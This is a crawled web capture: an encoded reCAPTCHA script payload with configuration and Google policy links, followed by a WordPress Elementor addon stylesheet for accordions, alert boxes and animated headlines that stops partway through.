w6cQw6VDwrrCpWcEFA5Fwr5Cw4rCo8KxNnt5acKlw4gcGTN8wq9XwoYWN0tlwp3CoFHCtHtPTcOVYz3Cv8KmP0BcbU/CtsKQw7jDjiQ3DcO/wqXDtmJLB3bCvC3DqnErwrJmLMKGw5HCtMKVBQQ+w43CsAbCiSF0wrcDw6TCsV48SzUlw6HCscKYK8KcDBfCkXbDi8KnwrrDlHxfbcKyVi/DqQTCn8Kuwr8/YmzClsOdNkcOOy/ChMOGwopowpHDkMOFw7DCm8OJwo/[base64]/Cpg4Xw6rCicObehPDgwvCpcKjw4bDkwzDrmA5BsOPHDHDvl/CtMOSwoQXY8KHMio5W8O4w4zCpTHDtcK2AsOBw6XDmcOZwoAAUG/Ds3LDpw5Cw5BLwoPClMKTw6zCu8KvwovDli1YecKeVWAraGLDh3Q1wpXDoV3CqU3Cg8O4wpNvw4kdA8KbdMOmfsKJw59caD7Du8Krw41qZsO/YB/CqMKWwpnDn8OvcTLDqCJRKsO0wrrCvFXCui/CnDfCj8OeLMK7w61QHsOyTg8UNsOBw5TDt8KmwpI1TGfDg8O8w5PCtmHDiT7DkVgjZMO9SsOEwr3Cs8OJwpvDlgzDt8KBQ8KJKl3Cv8K4wrRLBUjCjhnDgMK/SydWw455w4lWw4tOw4DCncOaTcO2w7HDlsKpSQgNwq5+w5o6Y8OPWXJlwohewpDCs8ONOiRGKMOBwpXCh8ObwpbCrDsLJsOGIcKvXgc/eEPCpGgcwrfDicOXwrrCnsK+w7HDm8Kowpk4wovDijY2wq0+PVxTW8KPw4zDmgTCqALCtCFNw4XCoMOxDWjCjiRddXfCqmHCg0sawrlVwp3DocKlw53CrljDhsKiwq/[base64]/Dq8O0asOfWsKVw77DpsKHw4gaw7fCscOYaRnCqnrCrWfClUFFw7nDh1IpZXAVJcOHYMKRw7XCosKHEMOmwroHJsOewqPDgsKUw6vDhsKwwoXChAnCggjClEJ6MnzDtTXChijCjsO8a8KEbU8GBUrDh8OQM1nCssOrw47DnMOmIyM0wr3Dkw3DrcK/w7h0w5orEMKoFcK4Y8K0I3TDuU/Do8KpGEhgwrRSwq1CworDonQ5exUHHMOtw4xYZDPDnMKZd8K5P8Kzw4hYw4rDqgnDmV/[base64]/DucO7w5TDvFpDGW08w7rDsGzCm0M9Jg9aTMK7wpcAUsOMw4zDgiMqZ8OAwpPCj8KKaMKVJcONwoYAR8OgGgoWUsOxw53CqcKjwrdDw7U2XnzCkXnDocKow4bDvsO8MTUmZ3grSFfDj2vDnT/DtCxywpfDjEXCszPCksK6w50bwoQuDWJPEMOpw67CjTcewpLCqAxow6nCjglfwoYOw5cpwqpdwoLDvMKcOMO8w44HfGhqwpTCnGfCocK0VSR8w5bCiT4aQMKYKA1jKT5KbcOkwrzDqMOSZcOYwpvDgT/DpCXCrjQPw43CrgTDrQHDpcKBemJ4wq3CoSHCjTrCtcKsTyoSeMK2w7QJLQzDicKPw5bCgsKPL8OrwoYXRQM+Rh3CpibCvsK+LsKffUzCvGgTUMKLwpFPw4p5wrvCssOHwqbChcKQKcKHeC/DlcOvwrvChltJwps3dMKpw5QBTsOqbEnCqxDDpDAADcK5KCLDpcK3woTDuzXDpnvDv8KhXzF3wr/CthnCr1TCgD9wCsKqSMOnKVjDscKdwq3DvMKHZAzCgDduBMOINcOFwqFUw4nCt8OWGsK8w6zCrQ3CvTzCmnU/DsKgW3Avw5TCgFxlTMO2w6XCql3DvT4ww7JuwoUfN1DCtmLDjGPDg1DDv3LDjWbCqsOKw4g9w7VZw77CrmxCwr97wqrCrjvCh8OMw5bDlMONMMOrwq9BLx9swprCicOawpsVw5bCrcKdOQLDuErDj27ChcOnS8OJw5Rnw5QCwr9/w60bw4EZw5rDpcKzVcOYwoDDg8KmZ8OrS8KpH8K+E8Ofw6DCsXUYw4oswoYGwqvDgnTCpW3CngnCgkvDugfCmB4DeF4tworCpVXDsMKBCz4wBS/DjcKKZA3DpT3DmjrCncK7w7fDt8K2ajXClyIkwqkUw4BjwpRmwrx5S8KlHGdVXUnDoMKKwrQkw5BwVMO5wrphw5DDlFnCocK0X8KHw6/Cv8KkM8Klw4nCp8OSZsKLc8KAwojCg8OjwoEtwoQfwonDli4iwpbCjFfDtsOww60LwpLCjsOADmjCnMKxSj7DoUzDuMKADiPDk8Kww7PDtnIOwppJw6ZgEsKjK391eHNEw6h8wr7DrgYhV8OUN8KSaMOtw5zCusOLJxXCh8OvV8KhM8K0w7s/w5Nywr7ClMO3w6gVwqrClcKUwoITwoPCsHrDvGldwrkSw5IEw5nDnCsHdcKdw67DnMOQbm4VaMKtw71Yw7TCp3NnwrLDmMOmwqvCqcKYwoHCv8KXL8KkwqBew4ItwrtYwqnCoCw3wpbCox3DqxbDgAYLdMOcwpFhw4QmJ8O5wqbDoMKzUDXCmAEvXAjCtcO9GsK7wp/DizrCp3kIWcKew65vw5J1LA4DwojDrsKoTcOmScKZwoR/wpTDjUHDjMO6BDHDugPCscO5w7p0HSHDk1dxwq8Ow7ICO0LDt8OwwqxhNlXCv8KvSHbDrUIVw6LCoTDCtmjDihcmw6TDmwnDvTNRJUpPw7TCsA/ClsOCdyBkRsOzA1XCv8O5wrbDimnDmsO1RWldwrZtwrV+exPCjj/Du8OKw6gCw4jChA7DnwRxwqLDnQBFB2U/woJ1wrPDtcODw4UDw7VnRcO4Wn4SIyNSQi7CtcOrw5AOwpB/[base64]/Ct1DDmsO7wopCN8K+BW7CjC/DosO/[base64]/R8KDJcO6w5DCsn/[base64]/worCj8OeUcOpw5rDliHDhkAxV8KCwqvDrcKyTsOHwpkIw7kKAijCscKyNUE/KD7DkGnClMKRwonCn8O7wrnDq8O2XMKawqXCpCPDgg/DnWsdwq/DnMKOQsK6PMK0Nms4wpAZwoclcDDDohYvw7nCmyLCmkFswp7DojvDo1R4w63DoF0iw4wOwrTDgCjCtzYfw4HCmGhPJnd/XX/DhnsHKsO7THfCjMOMYcOYwr5QHcKpworCpMOSw4jCthTCplQoIyA+dnI/w4rDihdhWC7ClXdqwq7CvcOaw4pnCMOHwrnDi0U1W8KBQxHCqGjDhnMZwpTDh8K5aAsaw7fDqwXClsOrEcKpw4o/wpsVw7s5ccOaQMKHw5TDlsOPMWpQw4bDm8K/w7YJbcO6w47CuTjCq8O6w48Tw5XDlsKwwqjCsMKjw4/Dh8KYw4dNw5rDusOgdVUKQcKiwrLDhcOtw4hWZjUqwq5FQ0bCnB/DpMOJw53CncKMCMK9CALDiisywpckwrZNwoTClCHDkcO+YivDtEPDu8KNwojDqAfDqmfDucO4wodqBhbCuE8CwrNiw59qw5pmDMKCUhgQw5HDn8Krw6fCtX/Ch1nCvj7Cq1HCtQFfUsOJAEFPFsKew6TDrTE7w7HCigDDrcKVBsKhL1XDu8Kdw47CnT/DozYhw5DClSxLb3FDwq10PcOsFMKTw7DCnHzCoTXCqMKOdMKwSDdQREEDwr7Do8OGw7fChW1ofSbDrQsOLMOPKBFZf0TDl2PDiiEHwpk+wo8cR8K9wqNOw64DwrVCR8OJTDE4GAnCj0HCrzsDfCE8AkLDpMKyw446w4DDksOXw6xwwqvCrcK2Mg9LwpPCuw/Csn1odsKIIsKvwp/DgMKgwpbCssK5fV3DmsK5Q0vDuiN+WWpIwoclwoo2w4vCucK4wrfCkcKfwpcNbhTDq2Ejw5nCqsKhWSFqw6Bbw6MAw53Dj8KZwrfCrsOWb2lBwqphw7hETT3DvcK5wrYlwr5Gw69jaxrDj8K1LgslCDLChcK8EsO/[base64]/DokHDlMOCwpXDpMOUDUVfw4fDjMOZwr3CoGHDvgl0wql/acOJacKWwqPCgMKfw77CogbCtMOGX8KAJMOMwoLChWYAQUpsR8KmdsKZH8KBwpHCn8O1w6UHw7oqw4/ChxENwrfCsF/DlVfCtWzCn0QPw5PDjsORP8K3wqFFawNhwrXDjMO8MXnCmWhHwqNNw6lXHsK0VmsKb8KaNEHDiDpdwp4uwpbDgMOVK8KVJMOUwod2w6nCjMKneMKiCcKEEMO6PBh5wpfCocKydljCvx/Cv8Kefw9eKx5GXgrDncO9EMO9w7VsSMKRwp1ONVbCnAXDtFLCt37Cr8O1TRbDpcOmMsKPw748XsKvIE7CjsKhHhoUZMKKOihtw6poecKffzLDm8O6wrHCgA5qWMKhQjMhwoY3w47CkcOUKMOiQsOPw5xLw4/DlsOAw7jCpmYhLsKrwpdMwobCt0YQw7vDi2LCqsKuwqgBwrzDqiLDsD1rw7h1VcKjw63CllLDnsK/wqjDncOew7IPJcOiwox7P8KlXsKlYsORwrnCsQ5Pw65wRGctL0QJShvDscKUAyHDrsOeSsOpw6LCgT7DiMKXVB8BLcOhXh01E8OCPhfDih4bHcKfw5fCucKbaUzDpkvCr8ObwqbCocKGYMKgw6bCmRjDuMKHw659w5sIEA/DjBsAwqA/[base64]/[base64]/w6A/wonCgcKQXw/CosOKQsOtXsKMS8OMecKwG8OAwpXCsStXwoZyY8OWF8K+w74Cw6JTZsOmcsKgYMOqMMKrw4kcDmnCnlrDt8OSwofDq8OaYsKhw5vDpMKMw6VZMsK7MMOCw4AuwqMtw49Ywqxdw5fDrcOsw4fDrktkZMKzDsKJw7hhwovCjcK/w5QkeiJmw6zDvRhsJhjDkkcITcKfw48Aw4zCj1BUw7zDuTPDp8KPwozDh8OTw7vChsKZwrIVasKVKQ7CqMOsJ8KnS8K/[base64]/DtUTDhMOAwokAwqo+AMOQw7AcVMKPwoHCsMKgwqjCgkTDlcK/wotEwrBRwrhse8Obw491wqjCj0J5GmLDscOfw5t/fDEFw5fDjg7Cg8KHw7cPw6TCrxvDpxgzS2XDinfDn2wzAh7DkyzDjsKywobCmsOUw7wLW8O8YMOhw4jDsB7Cun3Cvz7DmDHDpX/CjsOTw7NVwo1xw5pBYSPCisONwp3DpMK/w4jCvn3DhcKrw7dQIzIfwrAcw6gFYgLCisOaw5cqw4x5MjXCtcKleMKmMm0kwoh3CU7CksKtw57DpsKFZnLCnwvCjMKqfcKLA8Kxw5PCnMKxHllAwpHCvMKUSsK/WCnDvFzDoMO5w5ojHTLDnjfCpMOVw6zDv1oxS8Oow40bwrsowpIKOR1NJxZCw4DDsgA3A8KTw7FQwoRowpXCjsKEw4jCmlI/wo0Nwok9aFcrwqZDwrk1wq/DpjEzw4bCqcOow5lQdsKPfcOQwotEw5/Cgw/[base64]/CqWELfz9oT3nCpBTCkcK1OVUGw6XDpVVzwrHDo8KAwq/[base64]/DrGbClcO4YFJVwrAiw67ClyLDlXvCiSE/[base64]/DusOhw4PDvXVfwq3DpcO3PUxqwqzCr8KSaMK6woAJfFJbwoEiwqXDjWYFwpHCp3deZSTDkBTCgzvDrcKgKsOSwrUTWSfCrx3Dng3CrBrDoH0WwpxJw7EUw4/DkybDnDjDqsOYYVLDkX7CrMKKCcK6FD1aLTHDjVgwwqvCgsOnw7/CkMOqw6fDjgfChTHDvy/Di2LDqcKjW8KdwrQ7wrF6b1h2wqDDl29qw44XLnVKw51pIsKrHBXCoFVtwpIre8KPLsKswrQ9w4DDjMOtdsOYBMOyI3MZw5/[base64]/[base64]/[base64]/Cn2QtwoLCs8ONwobDnMORw7rDkSLCiSHDmsOFwpV2wqHCmMOoSXtqb8Kcw67DlnLDnTTDjUPCucKUYU9lJFNZYnFvw5Q0w6xRwo/ClMKpw5lBw6bDtB3Co3XDkSksCcKWDgQBAcOUT8Krw4nDqcOFe0ENwqTDlMOOwoFWwrbDmsKnTn3Dk8KEdQzDo2cxw7gQR8KjcHVCw6d/w40EwqnCrW/CixIuw5TDocKqw4lpW8OIwrbDocKWwqHDoGTCrSAKSBXCpcOuaQcuwp5Qwp9Gw7jDvAlaZMOJSHw9bF3CosOUw6rDvHIQwqcsMRkpDiE9w6JTCykBw7ZQw4YidRlMwr3Dn8O/w5HDmcKEw5ZgGsKzw7jCgcK3EkDDrHfCqMKXKMOoQsKWw7HDj8O6Agd8Y0rDkXYnC8OGVcOFamwJam0cwp51wr7ClcKeWiU9P8KHwrbCgsOqF8Onwr/DoMKWA0jDpmBmwowkDVRgw6how6PDrcKNEcKjdAkhb8OdwrJHeH4IZD/[base64]/DgcOsw7/[base64]/Dlw9Cwq/[base64]/CssKNwo4aw7LDtsKRH2/DmMKGWAXCk8K4KRzDq17DmcKESTbCsGXDpsKPw4BgNMOoWsOcAsKoBTjDt8OVTMK8GcOqQcKiw63DisKmBhJww4DDjcOHCU7CjcKcGsKiOMOqwrdmwoNif8KKw63DncOuf8OuBizCgRnChcOswqxUwopcw5Yqw6TCuEHDqErCgz/[base64]/QMOvw6TCq8Ouw6bClMKbKmdgJRVBw6HDpMKqFgnCuwpWVMOJI8OPwqHCpsKCBMKIQcKdwpXCosKBwr/DicKWLSRZwrtqwq4Wa8OODcKyP8OQw4Z8acK7AVTDv1vDksKcwpkyf2bCviDDocKQQcOudcOyA8K4w5N9AcKxRSMgFW3Cuj/CgcKiw6l6C0PDgT5vXSV7DygRJsO4wrvCscOxcsOrYGIIOx7Cg8O8cMO2KsK4wpwFccO+wodNAcKswrgLMxkhDW5AWkwnDMOdD1bCvG/DslY1w4QEw4LCk8OPOF0Ww5VEeMOvwonCjMKaw5fCvcOfw7LDoMOUAcO0wr8bwp3Cqm/Ds8K/[base64]/DksOCw7JgKTXChMKdNMKAw4TCnjsLw6TCp8KgwoAMCMOrw5luWMKYZgXCt8O2eFvDnk7ClCTDryLDl8Oaw5QYwrHDokFuDzRdw4/[base64]/DmGzDv8KIw5jDrMO2e8OYKHTDrMKeRUZNOcK5w71fIzHCpldTCsKww5nCicOxZMOLwqXDslPDuMOmw4hLwonDqwTClcOww5ZowqoTw4XDq8KuGMKUw5omw7TDi1jDmEF9w4rDpV7CvAfDvMO3NsOYVMOsLkRswoRMwqQyw4/CrVFAdBMKwrdsdMKSLn8MwqrCu2EJITfCr8OoasO0wpAdw7XCocOyUsOdw5DCrsKkYgPChMKUeMOiwqTDg1hLw44Rw6rDv8OubkgtwpTDqDgPw4PCmh/CqEocYjLCiMKdw7bClxddw4XDmcKOGUhFw6vDsHIlwq3DoWwHw7rCucOXQMK3w7Fhw7sBTsOzDjfDs8KpQMOufQ3DvmRrP38qCVjCgBVmJV3Cs8OIBVFiw6gawoJWBwoINMOTwpjCnlzCgcObaDLCm8KIESgdwpVbw6M3WMKXMMO5wok/w5jChMOZw79cwoNowpUdIw7DlWLCgMKtLHZNw57DsG/CmcK7wpBMNcOTw6rDqmYVeMOHKk/[base64]/JAssDgwlw6lhw7stw5fCjUfCl8KwwrJ0EcKVwojCgn/DiB/Ds8KsbijDqBNHOyjCmMK+eS4tTQbDo8O1ejxJbsONw4FnGcOCw7TCoDDDt1t6w7dSIVxsw6YfWTnDjWTCpQrDjsOjw63DmAsfJ0TCgW40w67CtcKcZX54MWLDjRskWsKvwrTCrmTCrFDCpMKgwrvDsWvCih/ChcOowoPCosKnS8Omw7lPLm8iVm/Cj1XCoWlGw67DlcOPVV8FE8ODwpPChUDCs3JBwo/[base64]/DsmZFWcKgw6TDqn/CkinDhsKMwoh+wq9YOw9nwqLDtsKiw5jCqRhXw4TDpMKJw7RfX0FjwonDrwTCphtCw43Dry/DhB9Ow4zDsyPCjGoNw5rDvDrDusOpCsOVBMOlwq/DtB/Dp8OzGMObCWtlwrzCrGjCi8Kvw6nDusKLZMOlwrfDjUMeL8KHw4/[base64]/[base64]/DtycAAsOcw7HClSjDvg1Cw7wPw4/CqcKOw5RYSnYsL8KuXcKCKMOTw6B5w6PCj8Osw5gaAl0gEcKJAiUINmZswp/[base64]/wrBwwrnCm8K9NMKzwoppwpUgeyXDtsKpwoPDkx1dwpPDmcK1TcOdwok8wp/[base64]/CtcOHKhPDvsKjJwfCgcO1wotCNXBpNgI/CzfCksOKw5vDpWTDrcOZFcKcwogxw4AIYsOSwoEmwoPCmMKABsKWw5pRwq58SsKPBcOHw6gCPMKDGcOdwpJwwrIqdjxgWxQLTMKLwqvDtxTCrXAUU3/Dn8KvwpzDlcOxwpLDjsKXIiN7wpIdH8OFUUHDvMKew5gQw7XCuMO8LcOMwo/[base64]/NMOfwqkpM2fCtlMbR8OrdDnDvcOzBsOtwoMGFcKAw5rDlw8zw7AHw584bMKKNh3ChcOFEsKOwp/DssOSwowpXUbCkhfCrT50wodQw7TCscKfPVvCrMOCGXDDs8OHbMK3Xy7CsAZ6w5FKwrjClD42DMOzMB03wq0Cc8KZwpTDglzDjknDsybDmsO1wpbDiMOBUMOYcGM7w59LYHxOZMOGTUvCjcKUDsKew64eFifDkhwAZUPDg8Kiw6Y5RsK1ajNLw4ECwplIwoR3w7/[base64]/TH9Gw5XDs8KvLAMiwrjDo8KBTmNARcOKDUlfwr0sw7MXIsOEw7t2wq3Ckh/CgcKJM8OKLFc+HFhxd8O3w6g+TsOiwpo7wpAlR0I0wpjDj2xAwovDrxjDvcKHBcKxwp5zZcKjEsOpQMO8wqnDmW16wonCoMO5w6w0w5vCisOOw4/[base64]/DiGPDuMOeBsOKVVhPw7Zsw4UJFkccwqogw6fCnR0yw65WY8O/wo7Dg8Oiw45WZ8O5EiNPwoN2QsORw4jClwnDt2R/EgZJw6Y2wrTDo8O7w67DkMKMwr7Dv8KXYcO3wp7DgENaEsK+UMKzwpd1w5LDr8O2VxvDo8OFPVbCr8OtCMKzLihEwr7CvxDDjgrDhMKhw7vCicKZUloiOcOKw7w5d1RLw5jDsREsMsKSw4nCv8OxKEPCtW9GS0fCjVzDmcKnwovDrF7Ci8KDw7DCuW/[base64]/asO5YsK1eWtHw6cHBsKFSk7Ds8KLB0rChcKhCMOdaG/Cg1d/GjjClxnCp3oaMcOuYn9Gw53DiFbCosOkwqxew51jwo7DnMO1w4dfZkXDpsOXwonCl23DjMKOS8KBw7DDjHLCk0bCj8OVw7PDrCRuM8K+YgvCrB7CoMKow4bDoB84RxfCkW/DjcK6E8Kew6/CoXnCnHPCpEJFw5zCrMKuckHCgRsQfQvCgsOFfMKpFFXCvjjDssKoccKrXMO0wozDtVcGw6rDsMKRMzI+wprDnjTDpy9/wrpMwrDDkzZweSDCgTfDmCgnN2DDu17DjHPCnHHDg08qIRxZBUbDkxI/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,747],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://exptheme.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226nOsuTgWckrKMOWhaCzODoQ3+gPIFZN9YNi2fZlevRI\\u003d\x22,0,0,null,1,1768522617321,0,0,[187,151],null,[217,33],\x22RC-ue1qt3iUJgNASw\x22,null,null,null,null,null,\x220dAFcWeA4huXSTWFjJxgpNU2OV9_3olU7dZtqWtTlY6SgqErdzWqjDsMTyFdPssj-usb1YrZJDVJcs7pY2hp8iQH3HETSCi5IwRQ\x22,1768605417166]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=2.0.0
body_size: 20523
content:
.dl_accordion_item {
    border-bottom: 1px solid #e5e5e5;
    padding: 35px 35px 35px 72px;
}
.dl_accordion_item:last-child {
    border-bottom: 0 solid transparent;
}
.dl_accordion_item .dl_accordion_icon {
    position: absolute;
    left: -42px;
    top: -4px;
}
.dl_accordion_item.dl-active {
    background-color: #fff;
}
.dl_accordion_item .dl_accordion_item_title {
    position: relative;
}
.dl_accordion_item .dl_accordion_thumb {
    max-width: 100%;
}
@media (max-width: 991px) {
    .dl_accordion_item .dl_accordion_thumb {
        margin-top: 30px;
    }
}
@media (min-width: 991px) {
    .dl_accordion_item .dl_accordion_thumb {
        position: absolute;
        right: -100%;
        top: 0;
    }
}
.dl_accordion_item .dl_accordion_title {
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
}
.dl_accordion_item .droit-icon {
    transition: transform 0.2s ease-out;
    right: 6px;
    top: -5%;
    position: absolute;
    cursor: pointer;
    color: #060a24;
}
.dl_accordion_item_title .droit-accordion-icon-opend {
    display: none;
}
.dl_accordion_item_title.dl-active .droit-accordion-icon-opend {
    display: block;
}
.dl_accordion_item_title.dl-active .droit-accordion-icon-closed {
    display: none;
}
.dl_accordion_item .dl_accordion_panel {
    display: none;
    padding-top: 30px;
}
.dl_accordion_item.dl-active .dl_accordion_title::before {
    transform: rotate(-140deg);
}
@media (min-width: 768px) {
    .dl_accordion_item .dl_accordion_inner {
        display: flex;
        align-items: center;
    }
    .dl_accordion_item .dl_accordion_inner .dl_accordion_thumb {
        flex: 31% 0 0;
        display: flex;
    }
}
.dl_accordion_item .dl_accordion_inner .dl_accordion_thumb {
    position: relative;
    right: auto;
    top: auto;
}
@media (max-width: 767.98px) {
    .dl_accordion_item .dl_accordion_inner .dl_accordion_thumb {
        margin-bottom: 10px;
    }
}
.dl_accordion_item .dl_accordion_inner .dl_accordion_thumb + .dl_accordion_inner_content {
    padding-left: 30px;
}
.dl_accordion_item .dl_accordion_inner .dl_accordion_inner_content + .dl_accordion_thumb {
    padding-left: 30px;
}
.dl_accordion_item .dl_accordion_inner .dl_cu_btn {
    border-radius: 0;
}
.dl_accordion_item .dl_accordion_inner .dl_desc {
    font-size: 15px;
    line-height: 1.7;
}
.dl_accordion_item .dl_accordion_inner .dl_desc + .dl_cu_btn {
    margin-top: 29px;
}
.dl_accordion_item.dl_accordion_style_08 {
    padding: 30px;
    border-bottom: 0 solid transparent;
    background-color: #fff;
    margin-bottom: 10px;
}
.dl_accordion_item.dl_accordion_style_08 .dl_accordion_panel {
    padding-top: 26px;
}
.dl_accordion_style_08 .droit-icon {
    color: #060a24;
}
.dl_accordion_item.dl_accordion_style_09 {
    background-color: #005d4c;
    border-radius: 0;
    padding: 29px 35px 29px;
    border-bottom: 0 solid transparent;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(2) {
    background-color: #006a56;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(3) {
    background-color: #007b64;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(4) {
    background-color: #009377;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(5) {
    background-color: #005d4c;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(6) {
    background-color: #006a56;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(7) {
    background-color: #007b64;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(8) {
    background-color: #009377;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(9) {
    background-color: #007b64;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(10) {
    background-color: #009377;
}
.dl_accordion_item.dl_accordion_style_09 .dl_accordion_item_title {
    padding: 0 0 0 35px;
}
.dl_accordion_item.dl_accordion_style_09 .dl_accordion_title {
    color: #fff;
}
.dl_accordion_item.dl_accordion_style_09 .dl_desc {
    color: #fff;
}
.dl_accordion_item.dl_accordion_style_09 .dl_accordion_panel {
    padding-top: 20px;
}
.dl_accordion_item.dl_accordion_style_09 .dl_accordion_icon {
    max-width: 16px;
    position: absolute;
    left: 0;
    top: 0;
}
.dl_accordion_item.dl_accordion_style_09 .dl_cu_btn {
    border: 1px solid #fff;
}
.dl_accordion_item.dl_accordion_style_09 .dl_cu_btn:hover {
    border: 1px solid #0e4de3;
}
.dl_accordion_style_09 .droit-icon {
    color: #fff;
}
.dl_accordion_style_09 .dl_accordion_icon {
    color: #fff;
}
.dl_accordion_icon i {
    display: block;
}
.droit-accordion_icon svg {
    width: 16px;
}.dl_alert_box {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.dl_alert_box.dl_alert_box_style_01 {
    border-radius: 5px;
    font-size: 20px;
    padding: 22px 40px;
}
.dl_alert_box.dl_alert_box_style_01 .dl_alert_close {
    font-size: 18px;
    background-color: transparent;
    border: 0 solid transparent;
    cursor: pointer;
}
.dl_alert_box.dl_alert_box_style_01 .dl_alert_desc {
    line-height: 20px;
    display: flex;
    align-items: center;
}
.dl_alert_box.dl_alert_box_style_01 .dl_alert_desc i {
    margin-right: 18px;
    font-size: 24px;
}
.dl_alert_box.dl_default_alert {
    border: 1px solid #d7caf5;
    background-color: #f5f1fd;
    color: #8d62e3;
}
.dl_alert_box.dl_default_alert .dl_alert_close,
.dl_alert_box.dl_default_alert .dl_alert_desc {
    color: #8d62e3;
}
.dl_alert_box.dl_notice_alert {
    border: 1px solid #e9e6f5;
    background-color: #f9f8fc;
    color: #677294;
}
.dl_alert_box.dl_notice_alert .dl_alert_close,
.dl_alert_box.dl_notice_alert .dl_alert_desc {
    color: #677294;
}
.dl_alert_box.dl_notice_alert .dl_alert_box_icon {
    border: 1px solid #e9e6f5;
    background-color: #f9f8fc;
    color: #677294;
}
.dl_alert_box.dl_info_alert {
    border: 1px solid #aee9f3;
    background-color: #ebfcff;
    color: #67d2e5;
}
.dl_alert_box.dl_info_alert .dl_alert_close,
.dl_alert_box.dl_info_alert .dl_alert_desc {
    color: #67d2e5;
}
.dl_alert_box.dl_error_alert {
    border: 1px solid #f4bdbd;
    background-color: #ffebeb;
    color: #eb4a4a;
}
.dl_alert_box.dl_error_alert .dl_alert_close,
.dl_alert_box.dl_error_alert .dl_alert_desc {
    color: #eb4a4a;
}
.dl_alert_box.dl_success_alert {
    border: 1px solid #b0efac;
    background-color: #ecffeb;
    color: #4acc43;
}
.dl_alert_box.dl_success_alert .dl_alert_close,
.dl_alert_box.dl_success_alert .dl_alert_desc {
    color: #4acc43;
}
.dl_alert_box.dl_warning_alert {
    border: 1px solid #edd796;
    background-color: #fffaeb;
    color: #ebb512;
}
.dl_alert_box.dl_warning_alert .dl_alert_close,
.dl_alert_box.dl_warning_alert .dl_alert_desc {
    color: #ebb512;
}
.dl_words_wrapper {
    display: inline-block;
    position: relative;
    text-align: left;
}
.dl_words_wrapper b {
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    left: 0;
    top: 0;
}
.dl_words_wrapper b.is-visible {
    position: relative;
}
.no-js .dl_words_wrapper b {
    opacity: 0;
}
.no-js .dl_words_wrapper b.is-visible {
    opacity: 1;
}
.dl_animated_headline.rotate-1 .dl_words_wrapper {
    -webkit-perspective: 300px;
    -moz-perspective: 300px;
    perspective: 300px;
}
.dl_animated_headline.rotate-1 b {
    opacity: 0;
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
}
.dl_animated_headline.rotate-1 b.is-visible {
    opacity: 1;
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0);
    transform: rotateX(0);
    -webkit-animation: cd-rotate-1-in 1.2s;
    -moz-animation: cd-rotate-1-in 1.2s;
    animation: cd-rotate-1-in 1.2s;
}
.dl_animated_headline.rotate-1 b.is-hidden {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    -webkit-animation: cd-rotate-1-out 1.2s;
    -moz-animation: cd-rotate-1-out 1.2s;
    animation: cd-rotate-1-out 1.2s;
}
@-webkit-keyframes cd-rotate-1-in {
    0% {
        -webkit-transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -webkit-transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(360deg);
        opacity: 1;
    }
}
@-moz-keyframes cd-rotate-1-in {
    0% {
        -moz-transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -moz-transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -moz-transform: rotateX(360deg);
        opacity: 1;
    }
}
@keyframes cd-rotate-1-in {
    0% {
        -webkit-transform: rotateX(180deg);
        -moz-transform: rotateX(180deg);
        -ms-transform: rotateX(180deg);
        -o-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -webkit-transform: rotateX(120deg);
        -moz-transform: rotateX(120deg);
        -ms-transform: rotateX(120deg);
        -o-transform: rotateX(120deg);
        transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(360deg);
        -moz-transform: rotateX(360deg);
        -ms-transform: rotateX(360deg);
        -o-transform: rotateX(360deg);
        transform: rotateX(360deg);
        opacity: 1;
    }
}
@-webkit-keyframes cd-rotate-1-out {
    0% {
        -webkit-transform: rotateX(0);
        opacity: 1;
    }
    35% {
        -webkit-transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(180deg);
        opacity: 0;
